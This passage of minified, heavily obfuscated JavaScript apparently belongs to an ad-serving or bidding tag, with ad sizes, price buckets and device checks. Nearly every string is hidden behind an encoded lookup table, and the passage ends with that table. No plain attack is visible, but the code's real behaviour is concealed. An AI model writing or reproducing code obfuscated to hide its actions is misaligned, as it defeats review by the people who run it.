"[FVf")+a(1654,"CoMM")+a(3512,"pVSn")+a(3515,"v12[")+a(3593,"unC7")+a(2698,"\x26bfQ"),CCVIB:a(1735,"f!\x260")+':"',XURvj:a(1017,"Wecd"),AlyIx:function(c,b){return c!==b},RPkpu:a(3160,"2Gjz"),EecYw:a(578,"[FVf"),YraKl:function(c,b,h,f){return c(b,h,f)},YbbMi:a(3164,"pVSn"),hboId:function(c,b){return c==b},dqYHU:function(c,b,h){return c(b,h)},joYhK:a(2479,"9^Sh")+a(6552,"x@H9")+a(4825,"d1Ro"),DQRyN:function(c,b,h,f){return c(b,h,f)},lySIZ:function(c,b){return c==b},qMHoP:function(c,b){return c(b)},
XKcFo:function(c,b){return c==b},QzrMe:function(c,b){return c(b)},QgBSq:function(c,b,h){return c(b,h)},OhWLR:a(2749,"%JT3")+a(4113,"3N30")+"lt",uOlWY:function(c,b,h,f){return c(b,h,f)},mufoc:function(c,b){return c===b},UgbEQ:a(1008,"rjjc"),ixiEJ:a(2176,"ZLuj"),LwYFK:a(3760,"%5XV")+a(5622,"2Gjz")+a(2826,"2Gjz")+a(2396,"CoMM")+a(2398,"!Ekl")+a(3289,"s[ps")+a(2004,"*bB7")+a(6884,"1U0L")+a(2745,"!LVc"),hmoKI:function(c,b){return c+b},qrETR:function(c,b){return c==b},qgbRb:a(4833,"[FVf")+a(5112,"3N30"),
oWYVq:function(c,b){return c==b},HcyHX:function(c,b){return c+b},XCCEI:function(c,b){return c+b},EQtde:function(c,b){return c+b},hYaDF:function(c,b,h){return c(b,h)},fzCLe:function(c,b,h,f,e){return c(b,h,f,e)},IGWKG:a(2313,"s[ps"),TGgUA:function(c,b){return c==b},UofTq:function(c,b,h){return c(b,h)},XCtur:function(c,b){return c+b},SWbsE:a(6441,"28a^"),NDkCb:function(c,b,h,f,e){return c(b,h,f,e)},OdTnt:function(c,b,h){return c(b,h)},APIKl:function(c,b,h,f){return c(b,h,f)},ZJpKm:function(c,b){return c==
b},irymC:function(c,b,h){return c(b,h)},IXhTS:function(c,b){return c+b},GcMzY:function(c,b){return c+b},kMmeI:a(6726,"s26W"),nkDdn:function(c,b,h,f){return c(b,h,f)},bIclv:a(6757,"f!\x260"),MpzDo:function(c,b){return c!==b},GrGXY:a(6272,"d1Ro"),iEhhw:a(4322,"3N30"),qcgDe:function(c,b){return c!==b},lViBO:a(5209,"!98W"),oUegg:function(c,b){return c<=b},zfyGD:function(c,b){return c<b},MlIhy:function(c,b){return c>=b},zzOPo:function(c,b){return c+b},peltF:function(c,b){return c!==b},KZBRd:a(4843,"2Gjz"),
Tgdva:function(c,b){return c===b},MAumR:a(3087,"HVkm"),hOxEC:function(c,b){return c===b},XjWdj:function(c,b){return c(b)},bMFUk:function(c,b){return c|b},pgjLI:function(c,b,h){return c(b,h)},VSRGt:function(c,b){return c===b},eJxOe:a(2576,"pVSn"),YVwDV:a(5802,"S9XT"),vWCQY:function(c){return c()},phVPx:function(c,b){return c*b},xVQEC:function(c,b,h,f){return c(b,h,f)},fXWaq:a(5568,"s[ps"),ObcWN:function(c,b){return c>=b},glLRR:a(1187,"0Tn^"),YqaNZ:a(5759,"S9XT")+a(4693,"1U0L")+a(5488,"v12[")+a(3834,
"v12["),DSCHW:a(1426,"28a^"),THerB:a(1152,"Wecd")+a(1530,"CoMM"),wUxgt:a(2929,"!Ekl"),dIdeQ:function(c,b){return c!=b},bOuDf:function(c,b){return c<b},NgPHI:function(c,b){return c==b},goBJw:a(4157,"^nwM"),PqlSK:function(c,b){return c>=b},hmNIp:function(c,b){return c>b},xIXWs:a(5633,"U0Ic")+a(1576,"0Tn^")+a(4720,"Wecd")+a(7058,"dlhr")+a(6293,"U0Ic")+a(5810,"3N30")+a(6584,"HVkm")+a(4320,"K9Oy")+a(2324,"RGlu")+a(2371,"x@H9")+a(4862,"1RpV")+a(3693,"s26W")+a(6126,"I)fz")+a(2837,"%JT3")+a(1026,"Yf5!")+
a(962,"8PGl")+a(3419,"2Gjz")+"A",KfBFk:function(c,b,h){return c(b,h)},bjhBJ:function(c,b){return c+b},dZJjp:function(c,b){return c+b},qnfcd:function(c,b){return c+b},swtaT:a(4493,"%JT3")+a(5464,"[FVf")+"x ",GKjcz:function(c,b){return c===b},LrUom:a(2718,"Yf5!"),LJmdR:a(6004,"U0Ic"),ZMlNj:function(c,b){return c===b},pPwgV:a(6476,"rjjc"),tedDx:function(c,b){return c+b},TcDnc:a(6709,"dlhr")+"g",tQuNZ:a(3518,"U0Ic"),TEArO:a(1178,"ZLuj")+a(5166,"CoMM")+a(2288,"8RUE"),VabrK:a(3180,"I)fz")+a(1901,"28a^")+
a(4877,"!LVc"),JQGwK:a(3056,"%JT3")+a(5342,"\x26bfQ")+a(6931,"RGlu"),ltDvw:function(c,b,h){return c(b,h)},TLEqc:function(c,b){return c==b},ARLXx:a(4372,"28a^")+"ed",aecny:function(c,b){return c>b},uDqXo:a(2522,"2Gjz"),GpHzW:a(6928,"8RUE"),jmwBD:function(c,b){return c+b},jqORQ:function(c,b){return c==b},rPhcf:function(c,b,h,f,e,g,k,l){return c(b,h,f,e,g,k,l)},tFbYw:a(2582,"cKvb"),NaFnm:function(c,b){return c(b)},akXic:function(c,b){return c(b)},JMaMA:a(2345,"28a^")+a(5185,"wBBg")+a(3910,"%JT3")+a(5818,
"%5XV")+a(6105,"S9XT")+a(1944,"o4E)")+a(5094,"MEqb")+a(4093,"HVkm"),JHUib:function(c,b,h,f,e){return c(b,h,f,e)},VcZbk:function(c,b){return c+b},RBUOY:function(c,b){return c+b},wQoqt:a(6422,"U0Ic")+a(2725,"HVkm")+a(1222,"s26W")+a(699,"Wecd")+a(5650,"cKvb")+a(6810,"Yf5!")+a(6722,"*bB7")+a(609,"Yf5!")+a(3974,"dlhr"),CTABr:a(6169,"^nwM")+a(6161,"^nwM")+a(5664,"Yf5!"),lIIpq:function(c,b,h){return c(b,h)},aXkNc:function(c,b,h,f){return c(b,h,f)},bRBpx:function(c,b){return c>=b},Liawy:function(c,b){return c+
b},dYGEH:function(c,b){return c!==b},wxcIO:a(3100,"8fe]")+"id",NndRz:a(3365,"v12["),ICWCr:function(c,b){return c>b},zXNin:a(6780,"^nwM"),fozJE:a(2287,"U0Ic"),dcyqZ:function(c,b){return c>b},srOuu:function(c,b){return c+b},LsjVE:a(4506,"8RUE")+a(1055,"JpS]")+a(5580,"pVSn")+a(3399,"8PGl")+a(6392,"1U0L")+a(2930,"wBBg")+a(602,"U0Ic")+a(3708,"*bB7")+a(4213,"8fe]")+a(1348,"8RUE")+a(2806,"%5XV")+a(5702,"1U0L")+a(6740,"3N30")+a(3789,"MEqb")+a(2489,"g]IM")+a(2897,"Yf5!")+a(6716,"d1Ro")+a(6370,"ZLuj")+a(1001,
"wBBg")+a(6857,"2Gjz")+a(3385,"[FVf")+a(3673,"1U0L")+a(5448,"3N30")+a(7065,"v12[")+a(6542,"MEqb")+a(5055,"[FVf")+a(3019,"HVkm")+a(6749,"HVkm")+a(5723,"2Gjz")+a(4066,"o(ej")+a(4514,"g]IM")+a(2022,"x@H9")+a(3278,"9^Sh")+a(1907,"%5XV")+a(6444,"CoMM")+a(3307,"0Tn^")+a(5114,"%5XV")+a(2102,"rjjc")+a(5583,"x@H9")+a(5070,"!Ekl")+a(2750,"8%8x")+a(4247,"*bB7")+a(4900,"s26W")+a(2459,"v12[")+a(2717,"unC7")+a(5644,"o(ej")+a(4051,"s26W")+a(2762,"s[ps")+a(5976,"z#o(")+a(6227,"0Tn^")+a(3639,"f!\x260")+a(1813,"0Tn^")+
a(2100,"MEqb")+a(1303,"f!\x260")+a(911,"Qiay")+a(4167,"dlhr")+a(4189,"1U0L")+a(6770,"HVkm")+a(765,"3N30")+a(3882,"cKvb")+a(3391,"%5XV")+a(1910,"[FVf")+a(5513,"o4E)")+a(916,"0Tn^")+a(2700,"K9Oy")+a(958,"U0Ic")+a(3597,"Wecd")+a(3395,"JpS]")+a(3451,"pVSn")+a(6072,"8fe]")+a(672,"pVSn")+a(3008,"2Gjz")+a(5714,"z#o(")+a(1942,"3N30")+a(762,"*bB7")+a(3304,"x@H9")+a(2020,"%5XV")+a(497,"I)fz")+a(5139,"Yf5!")+a(4517,"ZLuj")+a(1780,"s[ps")+a(6328,"RGlu")+a(2248,"28a^")+a(5195,"8%8x")+a(1697,"wBBg")+a(2109,"#9#Y")+
a(3813,"v12[")+a(6691,"1U0L")+a(2859,"s26W")+a(7052,"3N30")+a(5160,"unC7")+a(1438,"z#o(")+a(3213,"8RUE")+a(1476,"HVkm")+a(6609,"^nwM")+a(3044,"28a^")+a(2206,"rjjc")+a(1184,"cKvb")+a(3077,"3N30")+a(1653,"z#o(")+a(6911,"I)fz")+a(3481,"S9XT")+a(1672,"8fe]")+a(626,"8PGl")+a(4383,"!98W")+a(4180,"CoMM")+a(4664,"[FVf")+a(1659,"Wecd")+a(5844,"^nwM")+a(6466,"K9Oy")+a(3004,"HVkm")+a(6168,"0Tn^")+a(646,"o(ej")+a(1865,"x@H9")+a(4018,"1U0L")+a(4385,"Yf5!")+a(2117,"U0Ic")+a(3495,"wBBg")+a(3538,"9^Sh")+a(6706,"pVSn")+
a(5354,"!Ekl")+a(4750,"Yf5!")+a(1170,"8fe]")+a(5931,"#9#Y")+a(5284,"v12[")+a(610,"Qiay")+a(2940,"#9#Y")+a(1248,"28a^")+a(2328,"K9Oy")+a(6313,"unC7")+a(4551,"s[ps")+a(691,"1RpV")+a(2850,"f!\x260")+a(6503,"%5XV")+a(2315,"K9Oy")+a(6799,"MEqb")+a(5943,"8%8x")+a(1365,"%5XV")+a(3238,"[FVf")+a(5072,"9^Sh")+a(1860,"g]IM")+a(504,"I)fz")+a(4197,"\x26bfQ")+a(514,"!98W")+a(6848,"dlhr")+a(2821,"1RpV")+a(5904,"U0Ic")+a(816,"8PGl")+a(1734,"Yf5!")+a(6524,"pVSn")+a(3071,"[FVf")+a(4608,"v12[")+a(1853,"^nwM")+"WS",
EWyVi:a(5890,"z#o("),HngKi:a(1636,"f!\x260"),ZQDqu:a(2220,"o4E)"),IoVoo:a(686,"v12[")+a(3370,"28a^")+a(1558,"8%8x")+a(890,"pVSn")+a(6914,"rjjc")+a(1087,"^nwM")+a(3428,"I)fz")+a(2482,"f!\x260")+a(5732,"f!\x260")+a(4318,"x@H9")+a(1552,"^nwM")+"v\x3e",KxPIi:a(6698,"%JT3")+a(1540,"ZLuj")+a(4017,"z#o(")+a(2825,"*bB7")+a(3818,"%JT3")+a(867,"!LVc")+a(4746,"g]IM")+a(6692,"MEqb")+a(4185,"!Ekl")+a(6778,"8PGl")+a(2684,"pVSn")+a(4201,"!LVc")+a(1940,"28a^")+a(5981,"o4E)")+a(5151,"s26W")+a(6739,"!LVc")+a(3949,
"s[ps")+a(2161,"CoMM")+a(3469,"Yf5!")+a(1238,"28a^")+a(2714,"1U0L")+a(5473,"%JT3")+a(1962,"#9#Y")+a(5260,"!LVc")+a(1307,"s[ps")+a(6564,"8fe]")+a(1018,"pVSn")+a(3603,"#9#Y")+a(1202,"1RpV")+a(4884,"d1Ro")+a(4715,"MEqb")+a(4965,"^nwM")+a(636,"pVSn")+a(5679,"#9#Y")+a(6934,"*bB7")+a(3443,"s26W")+a(4738,"z#o(")+a(4627,"28a^")+a(2014,"RGlu")+a(6431,"s[ps")+a(5145,"1RpV")+a(5638,"s26W")+a(3559,"%5XV")+a(3995,"I)fz")+a(2163,"\x26bfQ")+a(998,"z#o(")+a(3199,"MEqb")+a(4300,"U0Ic")+a(6569,"[FVf")+a(6845,"s26W")+
a(5136,"#9#Y")+a(4179,"I)fz")+a(856,"dlhr")+a(5744,"JpS]")+a(1683,"Qiay")+a(5532,"*bB7")+a(2823,"g]IM")+a(2283,"%JT3")+a(3037,"2Gjz")+a(6023,"Wecd")+a(4147,"d1Ro")+a(1527,"!98W")+a(810,"dlhr")+";",bCGeh:a(6427,"HVkm"),ZcxVP:a(3883,"Qiay")+a(1205,"JpS]")+a(5428,"cKvb")+a(6508,"wBBg")+a(2816,"d1Ro")+a(6042,"1RpV")+a(4137,"z#o(")+a(5309,"^nwM")+a(2668,"2Gjz")+a(1789,"x@H9")+a(3501,"28a^")+a(3925,"MEqb")+a(2602,"cKvb")+a(2297,"2Gjz")+a(5041,"8RUE")+a(2001,"8fe]")+a(3521,"\x26bfQ")+a(5653,"S9XT")+a(4464,
"JpS]")+a(949,"8PGl")+a(5389,"!LVc")+a(3731,"%5XV")+a(6351,"unC7")+a(1690,"cKvb")+a(1928,"S9XT"),JtkJt:a(5854,"o4E)"),oJAec:a(4041,"v12["),TqIDw:a(5641,"0Tn^")+"1",piGdh:a(3537,"x@H9"),CbaQz:a(1888,"%JT3"),lBWar:function(c,b){return c<b},KOklj:a(1515,"unC7")+a(1667,"3N30")},D=document,B=window,Ub={buckets:[{precision:3,min:0,max:18,increment:.001}]},Db=0,Ma=0,L,fb="",Tb,oa=B[a(5168,"U0Ic")+a(5475,"S9XT")+a(2055,"unC7")+"ig"]||{},Eb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,
627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Vb=d[a(2147,"!LVc")][a(4663,"HVkm")](" "),Wb=B[a(3652,"o(ej")+a(5283,"o4E)")][a(2544,"0Tn^")+a(1168,"ZLuj")](8,10),rb,$a,N=navigator[a(3175,"rjjc")+a(5317,"#9#Y")],Mb={},ab={},da={"default":!0,rules:[{condition:()=>!0,allow:!0}]},T=0,tc=[],Lb=d[a(5586,"U0Ic")](N[a(6880,"wBBg")+"Of"](d[a(3897,"0Tn^")]),-1)&&N[a(6735,"[FVf")+"Of"](a(6461,"o4E)"))>-1,ba=0,ub={},vb=5E3,wb=5001,sb,U,Z,X=-1,tb,Xb=(window[a(4105,"ZLuj")]||
window[a(3053,"!LVc")+"t"]||window)[a(5661,"0Tn^")+a(6922,"CoMM")][a(1588,"U0Ic")+"h"],Yb=d[a(5648,"o(ej")](Xb[a(4869,"0Tn^")+"Of"](a(5685,"x@H9")+"ug"),0),Zb=Yb,ma=[],$b=200,ac=d[a(3104,"RGlu")](Xb[a(1434,"I)fz")+"Of"](a(1046,"s[ps")+"ug"),0),ha=[],bc=function(c){var b=a,h={OwLDj:function(r,t,u,w){return d[a0H(5067,"8RUE")](r,t,u,w)},AobKF:d[b(4496,"s26W")]},f=0,e,g="",k=["",d[b(4392,"2Gjz")],"p",d[b(5476,"U0Ic")],""];c=c[b(968,"pVSn")]("#")[0];var l=c[b(4282,"cKvb")+"Of"]("?");if(d[b(906,"x@H9")](l,
0)){var n=c[b(6344,"d1Ro")]("?")[1][b(3574,"U0Ic")]("\x26");for(e=0;d[b(4560,"!LVc")](e,n[b(1782,"8fe]")+"h"]);e++)if(d[b(5207,"o4E)")]===d[b(6094,"^nwM")])h[b(5603,"dlhr")](N,d,h[b(3994,"\x26bfQ")],F);else{var m=n[e],p=m[b(5629,"pVSn")+"Of"]("\x3d");p=d[b(3479,"wBBg")](p,0)?m[b(5898,"8%8x")+b(5140,"z#o(")](0,p):m;d[b(2420,"cKvb")](k[b(4729,"s26W")+"Of"](p),0)&&(g+=(f++?"\x26":"")+m)}c=d[b(2092,"1U0L")](c[b(5691,"z#o(")+b(501,"g]IM")](0,l),g[b(2497,"#9#Y")+"h"]?d[b(6572,"pVSn")]("?",g):"")}return c}(B[a(6200,
"U0Ic")+a(1724,"8RUE")][a(5419,"pVSn")]),Ob=encodeURIComponent(bc),R=d[a(4227,"pVSn")](B[a(4953,"x@H9")+a(567,"[FVf")][7],"1"),vc=!window[a(2600,"v12[")+a(1990,"x@H9")]&&(/iPad|iPhone|iPod/[a(2272,"wBBg")](N)||d[a(6988,"Yf5!")](navigator[a(4025,"8%8x")+a(4613,"!98W")],a(6521,"0Tn^")+a(6805,"rjjc"))&&d[a(5152,"!LVc")](navigator[a(2235,"JpS]")+a(747,"g]IM")+a(3158,"d1Ro")],1))?1:0,wc=/Android/i[a(509,"Wecd")](N),Fb,ec=0,uc=0,xc=0,fc=0,Gb=[[a(3870,"unC7")+a(2469,"I)fz")+"9",100,1,0,d[a(6033,"JpS]")],
"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(1874,"3N30")]],[a(3462,"o(ej")+a(6146,"RGlu"),20,1,0,a(2423,"\x26bfQ"),"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},a(3592,"0Tn^")]],qa=[],hc=[0,[[2,""],[1,d[a(6883,"v12[")]],[2,d[a(5333,"HVkm")]],[2,a(6765,"d1Ro")+a(1689,"o4E)")+a(2054,"o4E)")+a(1661,"ZLuj")+a(5945,"[FVf")+a(6087,"[FVf")+a(6268,"s26W")+a(2547,"0Tn^")+a(561,"2Gjz")+a(5458,"!LVc")+a(3878,"cKvb")+a(4117,"o(ej")+a(6204,"wBBg")+a(5018,"!98W")+
a(6734,"8%8x")+";"]]],Ya=[,[6,7],[8,9]],mb=a(3386,"8fe]"),Hb=[0,0,0],nb=d[a(4436,"S9XT")],Za=[0,3,10],ic=[0,0,0],ob=[2,1],pb=[1,14,1,1],qb=d[a(6703,"8%8x")][a(5329,"0Tn^")](" "),jc=d[a(1132,"3N30")],kc=d[a(4400,"unC7")],lc=d[a(943,"Wecd")],mc=d[a(5113,"I)fz")],yc=[a(1834,"cKvb")+"la",d[a(6869,"CoMM")],a(1738,"s26W")+"2"],Dc=[0,0,0],Ib=a(6241,"8PGl"),nc=d[a(6017,"!LVc")],sa=[[{0:2,1:{3:!0,4:30865302}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Ec=[0,0,0],zc=[1],oc=d[a(2898,
"K9Oy")],pc=[0,3,30],Fc=[0,0,0],qc=d[a(3631,"f!\x260")],Gc=[372072,383544,383546],Jb=d[a(4582,"9^Sh")],rc=d[a(2185,"1RpV")],sc=a(5425,"8fe]"),Kb=d[a(5025,"!98W")],Hc=[[[1,1]]],Ac=[a(6296,"ZLuj")+a(1823,"S9XT")+a(1354,"HVkm")+a(6417,"!Ekl")+a(1305,"dlhr")+a(3066,"8PGl")+a(1965,"d1Ro")+a(4824,"%5XV")+a(3223,"2Gjz")+a(2849,"1RpV")+a(6744,"x@H9")+a(657,"*bB7")+a(2804,"K9Oy")+a(894,"JpS]"),"",""];d[a(4896,"I)fz")](N[a(1617,"^nwM")+"Of"](a(4962,"rjjc")+a(1900,"!Ekl")+"x"),0)&&!B[a(5347,"8fe]")+a(1870,"%JT3")+
"x"]&&(B[a(7045,"1U0L")+a(6797,"9^Sh")+"x"]=1,d[a(4150,"pVSn")](d[a(6054,"U0Ic")],B)?B[a(5060,"v12[")+a(4405,"pVSn")](a(3017,"9^Sh")+a(2730,"f!\x260")+a(1564,"MEqb")+"r",2,Ab):Cb())})();
function a0N(){var x="W5DIW50Zaq WQj8xmkF WOBdKhukWRW tYefWORdKG WPqbDbdcGW z8k+BXJcSa W4ZdSIldPK0 mWFcSHOl W5y5D3NcIW WPHGetq W7blWRPiWQy FczNW5xdPW CZe+WOW W5VcUZq W4ZdPSkMWRyL W6bCygyv WRuSW5PQwG WO/cGmo0WPKo zgpdLxWG WPzYqSoNEW gmkAW5tcLmkH W7qEW6tcLHG W4lcI3bCWRC WP3cMWVdNwG W6ldICkuWPBcSq WQSkBaDK W5StsCokoG W6hdT8kZwXq yc4aWQ4W W4LqreS1 WPpdJs3dKgK oSkvvItcPq aeNcIvmh WOfuvwtdRq jCo/delcLa iSocW7tdSH0 mZywWRKc W7xdGCkFWQGh xZH+W7tdJW W5JdHCkdWQOW amktW5RcKCk1 WOSZW6/dSu0 dmkjD8otBG WOy/rSkcWRG g8kckvZdPW yJ0OWPBcNW rw/cSHqa jYXaW7pdJW C8oiWO3cPCkp WPahD8kt WOj2jd/dGq s8klFc3dQq WO84W7VcUbW WRrbC8krWRy sSoWvHe W4tcI31FWRW WQvUCmkTWR4 WO0eFmkrW6O qCkTW67dICkg kCoHWQLDW5S EmkeE3BdIG XyNgU8o1W7Or W5bgeX4M vCoNtbuC WPf5ndxdOG FmkHtrZcHa cJJdVvBdJq W7ffW4yIhG W6xcHNXeWOK WOGYW70 W4G7edNdLG vIOKWPddGW aaSwW7ldKq uSomWPddIa Cmk7ughcTa W7PxWPP/WPG eLfrWO3dNG WRNdRKaGWOu uszM WRpdHrpdIZW WPmQW4DHwG W4nwDvTR WQbHeSozWPy WQmfwbfl WRVdI8krWPC WQOZCmkZWPK lcuSWPen v8kTytVcKW W49inYdcTq W4ZcLGCvWQ8 WPLNgmkcWPa FmkHrXZcJG WPBcRttdU0i rIXSB2e WRVdTu7dK1y WR0DWPClW5i WRNdLdtdIgm W7ZdQ8k2ub8 WQqZWOi2WOa WPaSWQ4FWOS W4WNfg3dJG dmosCtZdSa dtZcMIOp b8oZW5JdSIS WQn6n8oqyq peJcRGWu x8oaWOi WRuLqbPV hSoEW5ZdLW WR99gH7dMW W5RdPtddRuq xCkwBZFcQq WPCYsCkvWQq eeFcJr4e WOyZW5xcQZe F8k8WOldGqu WRKbWPOeWOW uuNcMI1t W7NcNMLw dmodnN7dOa W7ChBu7cMq W6LSFSkVWQu EwzNW6xdGq eGrzW4xdLG hmkglfJdQW W5VcSZ7dVq0 WQjFDmkqxG WOXyAbPL bSoAtGFdOq W5DgjaDK jvVcP1tdIW DYS9 WRf1xSkxWOG W4FcINDB x8kLbbau WObAgHNdOW WQ/dUWpdUwG WPpdJmkLWR7dUq WRddTmkFWPNdQG DulcOxry W4mceKG0 WPFdK1K xSoGxunl WRKqWRWIWPS WOeauSkuWQ4 W7nwWRNdHemKyCkDg0f9 WPXbBfe7 W6P1WQTdWRu qZKXW6NdNa WPxdICkSWOxdJW WRBcTwvBW64 WOy4W6DSqG qXvxvhm WQjmgSkpzGX5mmkfjCop z8kCta3cIa W5iBseO/ WOa7umks AmoIWOJdJbm Fmods2FdTW rSkEexhcOa WOFcJI/cIre xmogWPVdMmkW WR/dLb7dKxm wh3dPgSk WP/cMCoVW4Os W7C7t8otmW W58SW73dMN4 W4tdJZBdGWHYWR9QBSoqrmoHW5S FwxcTan8 wLldJcbh W6mlhW7cNW WQ9LkIBdTW WR50dtNdRq m8kbW5dcIGi W5DsqebH W6bDW44ueG WQDFnCovqG pSoOW47dVru W5BcKMe WOldQ2BcTfu W4eUoMhdIG WP1HdwFdHa W57cNgeo vGyvWR3dTG tmoFWPtcLmku cSoFlMpdOa WOi7rSktWRi h3eZlZm WPhcNqCvWQ8 WPT6fY7dGW iSkWWQhcOa4 W4aEW6hcOqO g8kehxhdRq W4VcK8o/W4mp lmk0DmogDq E8k7eHxcMq W5hcUt3dQK8 WOO5W6VdTL4 vSoGzbun csdcH0xcQa mIxcSWqs re/cKIrD WQndBCo3xa W7ldMCk1WRWn WRxdKH7dKq WPRdVSoyWQRdLW WOtdQ0eOWQ4 x20ZW7BdLa W73cRufWWQe r8ktxgpdTW v8kTWOldTIi W5VdN8kTvaC WP3cJYNdUIS r8kEvs0 dwRdIx9a h8oGBchcNW W6ifW6xdNHa WQ7cVwjWW4K WPXlkZRdPq CuhdPhas WR/dJd3dJ38 W5pdUCkCWRip WR0rrCoi WOH8wG3cSG jmotW6tcVSo4 WOK8xG WQyWECkFWOi m0xcLgbL W6irtCoD wYO8WOJdOa kwlcVW k8kRWORcR8kC WPqZW7ldPKK WO17fHddIq W4TKhMCC WRTFW7JcGaS W6muW7NcKq Dmk/wrZcKG WRHWxSkC W5Cbag7dUa eq9tWO3dLq WQFdM0JcSri W69oWQXtWQW p8kqWQJdPaC lSkTlNRdTW ASkYWQVdNs4 WOvXgYhdMa W7WwW7JcIGG b8kEw8oJsG WP0kt8kOWQ4 WPa3xSogWR4 W5rIW4uuaW WPv+ASowFW ESkYw37dRG W7ORW5/dLbe WPKdWPC2WQi zSkQuG7cLq WP9FzmosWRy tSokWPpcMCk5 jmowCaxcMW W4fXW4OLaG FCk4WP7dGa4 WPr+B8oKyq WRZdLSkgWPRdTq b0dcM3fn CtaSWORdHa WQv3ntZdOG WPBcNdr2W6e WQWcWP0lWP0 kaJcU1ns d0/cJ11F WRddO8onWQpdQW zCkYtMNdTq xJjLW6ldIq W7FdGbtdI3i o8oLW7pdSHy WQVdGCkdWOVdSG W6TsW60oiq WRxcS3zUW7C jCo6W73dUGm BGOHWRBcGW W4XdW7qdoG WOBdGfSPWP4 WQmOAmojFq vWjM ss8MW6tdJW emonWPn9W68 WRyUcCkAWPa W5GUsvlcOG WQygWOWeWOy EryHWRtdUG W5LlmttdUW WQVdQG3dS18 W5Glah3dQq y8k/WOxdGG WR9KACkDla W6pcLmovWO/dQq uSobWOBcKmkU WRRcUKnlW48 sKFcJvDe W7uEq0VcVG B8khBqxdQa W5C4sCkaW6a CCowBfiP ESkSqs7cNW AmkZWRVdIGW kmoRgNVdTq WPXMW4utda WOGTW6LVrW WQdcRgDyWOi pmoUW5xcR0i W5RcICoUWPep W74CW6VcGHG WODipt7dQG jSoyWQnZW4W uLldGrO9 WOyKvrbt DmkJwZtcQG eSohWPzXW7u WRjjAmokBW WPu6W7pdTN4 q8kxtxZcQW pNdcT2zj A33cTtVdPG WQNdLGNdLMu dSoFW5NdRX8 lCk/FW s8ooWOFcKmkY q8kdWPpdNmkN WRDXDrpdMq WRvAwSkrWPm CHv7qty dSkJvmoYwa qCktW4JcNSo4 garF qJiPWRJcKa WPW6ugNcKa z8osBrxcOq WOjEcXNdQa zauseSkI pCkGd37dOG W78utmoiBa W6dcO8oMdLW emkNheddQW wmkfW5qOWRe W4ZdJmk7WRKw W587W5CEeG xmoPqafu nWpcSHWh ycOgWQFdNG eCoqWOLlW6m bwVcGuRdIG W454W4OsgG lHemW4NdPG fIlcVWmn FCkAxYNdQW nY0wW7T0 pCo0qHVcKG W5nxW4aDcq nSoGEXRcMW W5GBe1hcNG u8oRqrWb WRfDpSoizG rZzNW6pcGq W7iFW77cQrq ls1XW4ZdPq rCktvs7dUW W6NdVCkZFWG eSosEJxcPa W4n3W5awrq WQvVkXddIa umk6vstdOq WO84W6/dP14 u8oZwx/cLa zSk7ubxcMq F8k4WOldGq8 W6TkWQ1YWOS WOpdRshdIMu WOzznJtdQG eCoDwIJcPW W7PkWRftWRW qJfIW6e dW9BW4ZdLG BGOEWRtdMG W5DCr1P2 j8kudNldRW W7Gmv8okjq WRfSrSkxW4q WQSUW7eCyW zSk9ta zSkSwXdcJa WQVdTHRdT1C ECoeugtdRa W4tcTWFdN08 WQ1bWQRdHbq y8kTW5FdN00 d8kRW7hcNCkD WOesb3RdPq WP7dJL0b aqffWQVdTq sCofW4xcHCk2 WO8UW7z6va WPtcLt1wW5e WRHGqmkAWPy W7JdGmkUD0C gKZcGelcPq W7BcUXxdJuq W50PvbdcRq WOPueJ/dSa CeldHeej zmo+W73dLYi WQfCs8oTEq WQX3dqddHG W6BdHHldIsy WRmhW7BcLb0 WPTHgZddHq gSoXsGKu W4KbhMxdRq WOvzWRSQW4u W4jqxwW0 W5xdQmkMWReQ W4FcVcpdOfS Amk2W7dcUXm W7TtWQZdKXS W454W5CsgG WRy1tCkYW6C W7eDW6/cNvm W43dUSkQWOWw ba5+W7ldHG exu5EgS W6tdLCkpwHW WOXHcMBcKa W6W8d0hdJW WO0gnJ/dOq rcv2FNy WQbKACoyiW iCo3gK/dIa WOnXrCojta tCkrwJxcRa W5rJW4yeha WPCTW6ldGYe rCkCyahcSq ASoNWQFcO8kU i8klW5pcQ8kZ WQurWPycWPW WOldUZtdVfu WPpdIGOjWR4 kSk1BCo6Ca BWr6W6/dTq qCoIx0ZdSW WQGwWPqaW5m y2xdSh4v eConWPfrW7u W4PnWOTwWOK WQ97sConFG fJOPWRqx W5u8rftcUa lIuPW4NdGW WPX6eG pmkedxJdPG WOipFmkoWQq W4HaAgS6 WOipCCksWRK W5ddLMdcGf4 WOHUvmou kgJcQ2ZdOa W74FW6tcGa8 vwxcMcLC rIXUD2u WOqrEHj1 emodWQ9/W6y WO04W4NcUZa WOtdGL8bWRi W5WHau7dJq W6uBs8oQoq WRxdKb/dMNq WReoW6hcIeK qrXMW6RdVa dmoSWOnnW4q W5WJW67dRGq WPpdJ8kuWRBdKG zSk2r3ZdTa WOn2icNdGq FCoODGOn n8oRW53cKvC WRBcKuVcSuG c1RcMvDy zmk3WP/dGbi Dx7dJueg W70yA292 eCozCxldSq W4PGteK8 CedcGc3dIa WOn6qmkxWPm WO8cF8kjW7a EeldJe8t WQWdW5FcIum W5aIuLJcVa W7yglfpdTG W6FcLIJdRh8 W79tW7yBbq WOarmt7dOW W45xyN8i WPH0edNdJG W7ubpu/dHW hmk+DCotEG Br3dIKed WP11edtdVW lmkUhMddJa BSkQWP/dSqu WPjwgstdUW WQiuW4/cHHy kZpdSwtdRa oI4CWRm4 lqpcUH1y W45ikJhdOq W50PvaFdVG WQtcQCo7dKa E2L+W4NdNq EulcGKKl amoWWQDUW6i W5ZdRmktsZq dJ0MWRu5 W5hdN8kwusa l1ZdReLd W6VcKKVcMJ0 W7CtbeJdUa WOuFiSoxW7e W5K/W7JcVW WOqVWQKEdq W5xcVItcVG o8kkBmo4qW W7FdKrldHwm WPpdGv0aWQ8 lHlcMquh ydyOWOxdHa wCoQsfyl W6JdICoxWPpcTq WOOgW7BdTvO w1xcHI1t qmkGvYddUa W7yrw8oFmG WOagAYbT uWnGWRtdVG yCkPFmoaFa hWr6WPFdVG WPCmBqDG DIioWReX WOmtW7ddP0e WR0XWR8lWOi bSoAW57dKHq WQeqxSkuWRS WRmeW6ZcNGq nanLW6FdPG WQOQsbHj iLNcSNn7 WP8fcr57 bCkigga W40csvNcQW 